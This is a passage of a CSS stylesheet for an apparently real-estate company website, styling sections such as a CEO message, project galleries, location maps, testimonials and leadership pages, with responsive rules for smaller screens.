    filter: drop-shadow(2px 2px 0 white) drop-shadow(-2px 2px 0 white) drop-shadow(2px -2px 0 white) drop-shadow(-2px -2px 0 white);
}

.home #ceoSpeaks {
    position: relative;
    text-align: center;
    margin-top: 2.5rem;
}

.home #ceoSpeaks .wrapper .media {
    position: relative;
    width: 55%;
}

.home #ceoSpeaks .wrapper .media .video,
.home #ceoSpeaks .wrapper .media img,
.home #ceoSpeaks .wrapper .media video {
    margin: 0;
    padding: 0;
    object-fit: cover;
    object-position: center center;
    max-width: 100%;
    height: 100%;
    width: 100%;
}

.home #ceoSpeaks .wrapper .media .cta {
    position: absolute;
    right: 2rem;
    bottom: 2rem;
    z-index: 1;
}

.home #ceoSpeaks .wrapper .desc {
    position: relative;
    width: 45%;
    background-color: #08548d;
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    align-items: stretch;
    justify-content: space-between;
}

.home #ceoSpeaks .wrapper .desc .content {
    color: #ffc71b;
    padding-left: 4.16667rem;
    padding-right: 4.16667rem;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.home #ceoSpeaks .wrapper .desc .content .section-heading {
    width: 100%;
    font-size: 5.83333rem;
    font-family: DinCondensed;
    font-weight: 700;
    font-style: normal;
    line-height: 1.86;
    letter-spacing: 0.19417rem;
    text-align: center;
    text-transform: uppercase;
    margin-top: 1.66667rem;
}

.home #ceoSpeaks .wrapper .desc .content .designation,
.home #ceoSpeaks .wrapper .desc .content .quotes {
    font-family: DinCondensed;
    line-height: normal;
    margin-left: 5rem;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
}

.home #ceoSpeaks .wrapper .desc .content .quotes {
    position: relative;
    color: #fff;
    font-size: 3.75rem;
    text-align: left;
    margin-right: 8.33333rem;
    margin-top: 4.16667rem;
}

.home #ceoSpeaks .wrapper .desc .content .quotes:before {
    content: open-quote;
    color: #033a63;
    position: absolute;
    font-size: 16.66667rem;
    left: -5rem;
    top: 0;
    line-height: 0.5;
}

.home #ceoSpeaks .wrapper .desc .content .quotes:after {
    content: close-quote;
    color: #033a63;
    position: absolute;
    font-size: 16.66667rem;
    right: -4.16667rem;
    top: 110%;
    line-height: 0.5;
}

.home #ceoSpeaks .wrapper .desc .content .designation {
    font-size: 2.5rem;
    letter-spacing: 0.075rem;
}

.home #ceoSpeaks .wrapper .desc .bolt-sign {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto;
    object-fit: contain;
    object-position: right center;
}

.home .discover-stories .wrapper {
    position: relative;
    width: 100%;
    align-items: center;
    flex-direction: column;
}

.home .discover-stories .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 4rem;
    color: #07518c;
    text-transform: uppercase;
    text-align: center;
}

.home .discover-stories .wrapper .slider .desc {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.home .discover-stories .wrapper .slider .slick-arrow,
.projects .testimonials-slider .wrapper .slider .slider-controls button {
    top: 38%;
}

@media screen and (max-width: 1200px) {

    .home #aboutUs .about-us-content .heading,
    .home #lineage .wrapper .header .heading {
        letter-spacing: 0.18983rem;
        margin-bottom: 3.4rem;
    }

    .slider-gallery .image-slider {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .slider-gallery .image-slider .slick-slide img {
        object-fit: cover;
        object-position: center;
        width: auto;
        max-width: auto;
        height: 100%;
        max-height: 38.33333rem;
    }

    .home #aboutUs {
        padding: 2%;
    }

    .home #aboutUs .about-us-video {
        order: 2;
        position: relative;
        width: 100%;
        height: auto;
        margin-right: 0;
    }

    .home #aboutUs .about-us-banners {
        order: 3;
        margin-top: 2px;
        width: 100%;
        max-width: 100%;
        height: auto;
        max-height: 33.33333rem;
        margin-right: 0;
    }

    .home #aboutUs .about-us-content {
        order: 1;
        padding-left: 5.66667rem;
        padding-right: 5.66667rem;
    }

    .home #aboutUs .about-us-content .content {
        text-align: center;
        margin-bottom: 4.25rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #aboutUs .about-us-stats {
        order: 4;
        padding-left: 5.66667rem;
        padding-right: 5.66667rem;
        margin-top: 5.66667rem;
    }

    .home #aboutUs .about-us-stats .stat {
        padding: 2.55rem;
    }

    .home #lineage,
    .home .discover-stories {
        padding: 5.24167rem 4.16667rem 2.125rem;
    }

    .home #lineage .wrapper .header,
    .home .discover-stories .wrapper .slider {
        order: 1;
    }

    .home #lineage .wrapper .header .heading {
        font-size: 4.25rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .header .content {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
    }

    .home #lineage .wrapper .stats {
        order: 2;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        padding-left: 2%;
        padding-right: 2%;
    }

    .home #lineage .wrapper .stats .item .desc,
    .home #lineage .wrapper .stats .item .title {
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .stats .item .count {
        font-size: 3rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
    }

    .home #lineage .wrapper .slider-wrapper {
        order: 3;
    }

    .home .chat-with-us {
        margin-top: 0;
        padding: 2.91667rem 1.66667rem;
    }

    .home .chat-with-us .chat-bot {
        width: 100%;
    }

    .home .chat-with-us .chat-bot .chat-content {
        margin: 0 auto;
        width: 90%;
        font-size: 2.5rem;
        font-family: Arial;
        font-weight: 400;
        font-style: normal;
        padding: 1.25rem;
        line-height: 1.5;
    }

    .home .chat-with-us .chat-bot .custom-select {
        display: inline-block;
        max-width: 250px;
    }

    .home .chat-with-us .navbar {
        width: 100%;
        margin-top: -2.5rem;
    }

    .home #ceoSpeaks .wrapper .desc,
    .home #ceoSpeaks .wrapper .media {
        position: relative;
        width: 100% !important;
    }

    .home #ceoSpeaks .wrapper .desc .content {
        margin-bottom: 2.5rem;
    }

    .home #ceoSpeaks .wrapper .desc .content .section-heading {
        color: #ffc71b;
        line-height: normal;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes {
        font-size: 5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        margin-left: 2.5rem;
        margin-right: 5rem;
        margin-top: 0.83333rem;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:before {
        font-size: 10rem;
        left: -3.33333rem;
        top: 0;
    }

    .home #ceoSpeaks .wrapper .desc .content .quotes:after {
        font-size: 10rem;
        right: -2.5rem;
        top: 110%;
    }

    .home #ceoSpeaks .wrapper .desc .content .designation {
        margin-left: 2.5rem;
    }
}

.about-ltr .wrapper .heading,
.buyers-guide .wrapper .heading,
.career .wrapper .heading,
.csr .wrapper .heading,
.know-your-rera .wrapper .heading,
.leadership .wrapper .heading,
.news-blogs .wrapper .heading,
.nri .wrapper .heading,
.partner-with-us .wrapper .heading,
.projects .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
}

.about-ltr .assurance,
.about-ltr .overview,
.about-ltr .philosophy,
.buyers-guide .accordion,
.buyers-guide .buying-tools,
.buyers-guide .overview,
.career .life-at-lnt,
.career .overview,
.career .what-we-offer,
.career .why-work,
.career .work-with-us,
.csr .overview,
.know-your-rera .definitions,
.know-your-rera .faqs,
.know-your-rera .overview,
.leadership .apex-team,
.leadership .ceo-message,
.news-blogs .blogs,
.news-blogs .events,
.news-blogs .news-media,
.nri .faqs,
.nri .overview,
.nri .tools,
.nri .why-choose-simple,
.nri .why-choose-slider,
.our-lineage .businesses,
.our-lineage .overview,
.partner-with-us .overview,
.partner-with-us .partner-forms,
.project-landing .amenities,
.project-landing .awards,
.project-landing .overview,
.project-landing .sustainability,
.project-landing .wellness,
.projects .project-info,
.projects .project-overview {
    position: relative;
    padding-top: 0;
    margin-top: 6.33333rem;
    margin-bottom: 6.33333rem;
}

.career .overview .wrapper .media .item,
.projects .project-overview .wrapper .media .item {
    position: relative;
    width: 100%;
    height: auto;
    display: block;
    object-fit: cover;
    object-position: center center;
}

.career .overview .wrapper .media .bolt-sign,
.projects .project-overview .wrapper .media .bolt-sign {
    position: absolute;
    height: 75%;
    right: -1px;
    bottom: -1px;
}

.career .overview .wrapper .content,
.projects .project-overview .wrapper .content {
    position: relative;
    align-items: center;
    justify-content: center;
    padding-left: 5rem;
    padding-right: 8.33333rem;
}

.career .overview .wrapper .content .title,
.projects .project-overview .wrapper .content .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 2.5rem;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-overview .wrapper .content .desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.projects .project-info .wrapper .media .item {
    position: relative;
    width: 100%;
    display: block;
    height: auto;
    object-fit: cover;
    object-position: center center;
}

.projects .project-info .wrapper .media .bolt-sign {
    position: absolute;
    height: 65%;
    right: -1px;
    bottom: -1px;
}

.projects .project-info .wrapper .content {
    position: relative;
    align-items: flex-start;
    justify-content: center;
    background-color: #eee;
    padding-left: 6.66667rem;
    padding-right: 6.66667rem;
}

.projects .project-info .wrapper .content .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 1.66667rem;
    line-height: 1.3;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-info .wrapper .content .desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: left;
    color: #07518c;
    margin-bottom: 2.5rem;
}

.career .our-family,
.csr .initiatives,
.leadership .team-at-work,
.projects .exp-corner {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
    padding-left: 5rem;
    padding-right: 5rem;
}

.career .our-family .wrapper .heading,
.csr .initiatives .wrapper .heading,
.leadership .apex-team .wrapper .heading,
.leadership .ceo-message .wrapper .heading,
.leadership .team-at-work .wrapper .heading,
.projects .exp-corner .wrapper .heading,
.projects .location-view .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.leadership .team-at-work .wrapper .bg-container,
.projects .exp-corner .wrapper .exp-container {
    width: 98%;
    position: absolute;
    height: 100%;
    max-height: 18.5vw;
    left: 0;
    right: 0;
    margin: 1% auto 0;
    background: #084f85;
    align-items: stretch;
    justify-content: space-between;
}

.career .our-family .wrapper .bg-container .bolt-sign,
.csr .initiatives .wrapper .bg-container .bolt-sign,
.leadership .team-at-work .wrapper .bg-container .bolt-sign,
.projects .exp-corner .wrapper .exp-container .bolt-sign {
    flex: 0;
    position: absolute;
    z-index: 1;
    height: 100%;
    width: auto;
}

.career .our-family .wrapper .bg-container .bolt-sign:first-child,
.csr .initiatives .wrapper .bg-container .bolt-sign:first-child,
.leadership .team-at-work .wrapper .bg-container .bolt-sign:first-child,
.projects .exp-corner .wrapper .exp-container .bolt-sign:first-child {
    left: -1px;
    top: -1px;
}

.projects .exp-corner .wrapper .slider {
    margin: 0 auto;
}

.projects .exp-corner .wrapper .slider .slick-arrow {
    top: 30%;
}

.career .our-family .wrapper .slider .slick-dots,
.career .testimonials-slider .wrapper .slider .slick-dots,
.csr .initiatives .wrapper .slider .slick-dots,
.leadership .team-at-work .wrapper .slider .slick-dots,
.nri .testimonials-slider .wrapper .slider .slick-dots,
.projects .exp-corner .wrapper .slider .slick-dots,
.projects .testimonials-slider .wrapper .slider .slick-dots {
    margin-top: 0.83333rem;
}

.career .our-family .wrapper .slider .slick-slide,
.csr .initiatives .wrapper .slider .slick-slide,
.leadership .team-at-work .wrapper .slider .slick-slide,
.projects .exp-corner .wrapper .slider .slick-slide {
    padding-left: 0.83333rem;
    padding-right: 0.83333rem;
    margin-bottom: 0.83333rem;
}

.career .our-family .wrapper .slider .slick-slide .media img,
.csr .initiatives .wrapper .slider .slick-slide .media img,
.leadership .team-at-work .wrapper .slider .slick-slide .media img,
.projects .exp-corner .wrapper .slider .slick-slide .media img {
    width: 100%;
    max-height: 16vw;
}

.projects .exp-corner .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #07518c;
    margin-top: 3.33333rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 5rem;
    margin-bottom: 1.66667rem;
}

.projects .location-view {
    position: relative;
    padding-top: 0;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
}

.projects .location-view .wrapper .content-wrapper {
    background: #e5e5e5;
    padding-top: 1.66667rem;
    padding-bottom: 1.66667rem;
    max-height: 70vh;
}

.projects .location-view .wrapper .content-wrapper .map {
    position: relative;
    width: 100%;
    height: 100%;
    min-height: 450px;
    max-height: 70vh;
}

.projects .location-view .wrapper .content-wrapper .content {
    padding-left: 5rem;
    padding-right: 8.33333rem;
}

.projects .location-view .wrapper .content-wrapper .content .address {
    order: 1;
    position: relative;
    margin-bottom: 2.5rem;
}

.projects .location-view .wrapper .content-wrapper .content .address .icon {
    height: 100%;
    max-height: 50px !important;
    width: auto;
}

.projects .location-view .wrapper .content-wrapper .content .address .text {
    margin-left: 1.66667rem;
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .location-view .wrapper .content-wrapper .content .locations {
    order: 2;
    position: relative;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location {
    width: 50%;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location .title {
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
    font-size: 1.08333rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    color: #000;
}

.projects .location-view .wrapper .content-wrapper .content .discover .title {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 1.25rem;
    letter-spacing: 0.1275rem;
    text-align: center;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item {
    position: relative;
    flex: 1;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
    background: #ffc71b;
    height: 100%;
    max-height: 50px !important;
    width: auto;
    border-radius: 100%;
    margin-bottom: 0.83333rem;
    padding: 0.41667rem;
}

.projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
    font-size: 1.08333rem;
    font-family: Arial;
    font-weight: regular;
    font-style: normal;
    font-variant: normal;
    word-wrap: word;
    word-break: break-word;
    color: #07518c;
}

.career .testimonials-slider,
.nri .testimonials-slider,
.project-landing .portfolio,
.projects .project-gallery,
.projects .project-plans,
.projects .project-rera,
.projects .testimonials-slider {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
}

.career .testimonials-slider .wrapper .heading,
.nri .testimonials-slider .wrapper .heading,
.project-landing .portfolio .wrapper .heading,
.projects .project-gallery .wrapper .heading,
.projects .project-plans .wrapper .heading,
.projects .testimonials-slider .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.career .testimonials-slider .wrapper .slider,
.projects .testimonials-slider .wrapper .slider {
    width: 86%;
    margin: 0 auto;
}

.career .testimonials-slider .wrapper .slider .media img,
.nri .testimonials-slider .wrapper .slider .media img,
.projects .testimonials-slider .wrapper .slider .media img {
    width: 100%;
    height: 100%;
    max-width: 160px;
    max-height: 160px;
    object-fit: cover;
    object-position: center;
}

.career .testimonials-slider .wrapper .slider .title,
.nri .testimonials-slider .wrapper .slider .title,
.projects .testimonials-slider .wrapper .slider .title {
    word-wrap: none;
    white-space: nowrap;
    color: #07518c;
    text-align: center;
    background: #ffc71b;
    padding: 0.83333rem 2.5rem;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    margin-top: 1.66667rem;
}

.career .testimonials-slider .wrapper .slider .desc,
.nri .testimonials-slider .wrapper .slider .desc,
.projects .testimonials-slider .wrapper .slider .desc {
    flex: 1 1 auto !important;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
    padding-left: 4.16667rem;
    padding-right: 4.16667rem;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button i,
.projects .testimonials-slider .wrapper .slider .slider-controls button svg path {
    color: #07518c;
    fill: #07518c;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button.slick-prev {
    left: 3.33333rem;
}

.projects .testimonials-slider .wrapper .slider .slider-controls button.slick-next {
    right: 3.33333rem;
}

.project-landing .portfolio .wrapper .tab-pills,
.projects .project-gallery .wrapper .tab-pills {
    width: 85%;
    margin: 0 auto;
}

.project-landing .portfolio .wrapper .tab-pills li.cta,
.projects .project-gallery .wrapper .tab-pills li.cta,
.projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
    margin: 0 2em;
    background: 0 0;
}

.project-landing .portfolio .wrapper .tab-pane.active .slider-gallery,
.projects .project-gallery .wrapper .tab-pane.active .slider-gallery,
.projects .project-plans .wrapper .content-wrapper .tab-pane.active .slider-gallery {
    animation: 1s slide-in-bottom;
    -webkit-animation: 1s slide-in-bottom;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider {
    padding-left: 0.83333rem;
    padding-right: 0.83333rem;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide {
    padding-left: 0.41667rem;
    padding-right: 0.41667rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media {
    margin-top: 0.41667rem;
    margin-bottom: 0.41667rem;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a {
    position: relative;
    width: 100%;
    max-height: 30vh;
    min-height: 200px;
    overflow: hidden;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transition: 0.5s;
}

.projects .project-gallery .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.2);
    object-fit: cover;
    object-position: center;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button {
    top: 40% !important;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
    display: none !important;
    left: -1.25rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next,
.projects .project-gallery .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next,
.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
    display: none !important;
    right: -1.25rem;
}

.projects .project-plans .wrapper .content-wrapper {
    position: relative;
    background: #f6f6f6;
    transition: 0.25s;
}

.projects .project-plans .wrapper .content-wrapper .tab-pills {
    text-align: center;
    width: 90%;
    margin: 3.33333rem auto;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery {
    width: 100%;
    position: relative;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide {
    margin-bottom: 0;
    padding-bottom: 0;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media {
    margin-top: 0.83333rem;
    margin-bottom: 0.83333rem;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a {
    position: relative;
    width: 100%;
    min-height: 200px;
    overflow: hidden;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    transition: 0.5s;
}

.projects .project-plans .wrapper .content-wrapper .tab-pane .slider-gallery .slick-slide .media a:hover img {
    width: 100%;
    height: 100%;
    transform: scale(1.2);
    object-fit: contain;
    object-position: center;
}

.projects .project-plans .wrapper .content-wrapper .title {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.1275rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
    line-height: 1.28;
    text-align: center;
    color: #07518c;
}

.projects .project-rera .wrapper {
    position: relative;
    width: 100%;
    margin: 0 auto;
    min-height: 600px;
}

.projects .project-rera .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 8.33333rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}

.projects .project-rera .wrapper .doc_compliance a,
.projects .project-rera .wrapper p {
    color: #fff;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.75;
}

.projects .project-rera .wrapper p a:hover {
    color: #ffc71c;
    text-decoration: none;
}

.leadership .ceo-message .wrapper .content-wrapper {
    position: relative;
    background-color: #07518c;
    padding: 4.16667rem 8.33333rem;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
    width: 100%;
    height: 100%;
    max-width: 40vw;
    object-fit: cover;
    object-position: top center;
    margin: 0 auto;
}

.leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
    display: inline-block;
    margin-top: 2.5rem;
    font-size: 3rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 1.05px;
    text-align: center;
    color: #ffcc08;
}

.leadership .ceo-message .wrapper .content-wrapper .desc {
    width: 80%;
    position: relative;
    margin: 4.16667rem auto;
}

.leadership .ceo-message .wrapper .content-wrapper .desc p {
    width: 100%;
    color: #fff;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: justify;
}

.career .life-at-lnt .wrapper .content-wrapper .content .summary img,
.leadership .apex-team .wrapper .content-wrapper .team .member,
.leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
    margin-bottom: 1.66667rem;
}

.leadership .ceo-message .wrapper .content-wrapper .desc:before {
    content: open-quote;
    color: #033a63;
    position: absolute;
    font-size: 20rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    left: -6.66667rem;
    top: 0;
    line-height: 0.5;
}

.leadership .ceo-message .wrapper .content-wrapper .desc:after {
    content: close-quote;
    color: #033a63;
    position: absolute;
    font-size: 20rem;
    font-family: DinCondensed;
    font-weight: 900;
    font-style: normal;
    right: -6.66667rem;
    top: 102%;
    line-height: 0.5;
}

.leadership .apex-team .wrapper .content-wrapper {
    position: relative;
    padding: 4.16667rem 16.66667rem;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
    position: relative;
    cursor: pointer;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar img {
    width: 100%;
    height: auto/100%;
    max-height: 250px;
    object-fit: cover;
    object-position: top center;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar .cta {
    position: absolute;
    display: block;
    right: 1rem;
    bottom: 0.5rem;
    opacity: 0;
    transition: 0.4s;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .avatar:hover .cta {
    opacity: 1;
    bottom: 1rem;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .name {
    color: #07518c;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.10833rem;
    margin-top: 0.83333rem;
    margin-bottom: 0.41667rem;
    text-align: center;
}

.leadership .apex-team .wrapper .content-wrapper .team .member .designation {
    color: #07518c;
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.09167rem;
    text-align: center;
}

.career .our-family .wrapper .slider,
.csr .initiatives .wrapper .slider,
.leadership .team-at-work .wrapper .slider {
    width: 92%;
    margin: 0 auto;
}

.leadership .team-at-work .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #07518c;
    margin-top: 3.33333rem;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 3.33333rem;
    margin-bottom: 1.66667rem;
}

.leadership .team-at-work .wrapper .slider .slick-arrow {
    top: 9vw;
}

.about-ltr .assurance .wrapper .heading,
.about-ltr .overview .wrapper .heading,
.about-ltr .philosophy .wrapper .heading,
.buyers-guide .accordion .wrapper .heading,
.buyers-guide .overview .wrapper .heading,
.career .why-work .wrapper .heading,
.know-your-rera .definitions .wrapper .heading,
.know-your-rera .faqs .wrapper .heading,
.know-your-rera .overview .wrapper .heading,
.news-blogs .blogs .wrapper .heading,
.nri .faqs .wrapper .heading,
.nri .overview .wrapper .heading,
.nri .tools .wrapper .heading,
.nri .why-choose-simple .wrapper .heading,
.nri .why-choose-slider .wrapper .heading,
.our-lineage .overview .wrapper .heading,
.partner-with-us .overview .wrapper .heading,
.project-landing .amenities .wrapper .heading,
.project-landing .awards .wrapper .heading,
.project-landing .overview .wrapper .heading,
.project-landing .sustainability .wrapper .heading {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    text-align: center;
}

.about-ltr .overview .wrapper .content-wrapper .media,
.know-your-rera .overview .wrapper .content-wrapper .media,
.news-blogs .blogs .wrapper .item-wrapper .blog-item .media,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .media,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .media {
    position: relative;
    height: 100%;
}

.about-ltr .overview .wrapper .content-wrapper .content,
.our-lineage .overview .wrapper .content-wrapper .content {
    position: relative;
    height: 100%;
    background-color: #07518c;
    padding: 3% 10%;
}

.about-ltr .overview .wrapper .content-wrapper .content .about-copy,
.know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
.our-lineage .overview .wrapper .content-wrapper .content .about-copy {
    max-height: 400px;
    padding-right: 2.5rem;
    padding-left: 2.5rem;
    margin-left: 3.33333rem;
}

.about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
.know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
.our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
    font-size: 1.66667rem;
    font-family: Gotham;
    font-weight: 300;
    font-style: normal;
    font-variant: normal;
    line-height: 1.45;
    text-align: center;
    color: #fff;
    margin-bottom: 2.5rem;
}

.about-ltr .achievements .wrapper,
.about-ltr .vision-mission .wrapper,
.our-lineage .achievements .wrapper,
.our-lineage .vision .wrapper {
    margin-bottom: 4.16667rem;
}

.about-ltr .achievements .wrapper .content-wrapper .summary {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-left: 8.33333rem;
    margin-right: 8.33333rem;
    margin-bottom: 4.16667rem;
}

.about-ltr .achievements .wrapper .content-wrapper .stats,
.our-lineage .achievements .wrapper .content-wrapper .stats {
    flex: 1;
    padding-left: 3rem;
    padding-right: 3rem;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat {
    position: relative;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 1.33333rem;
    padding-bottom: 1.33333rem;
    border-left: 1px solid #ffc71b;
    border-right: 1px solid #ffc71b;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
    border-left: 1px solid transparent;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat:last-child,
.our-lineage .achievements .wrapper .content-wrapper .stats .stat:last-child {
    border-right: 1px solid transparent;
}

.about-ltr .achievements .wrapper .content-wrapper .stats .stat .header,
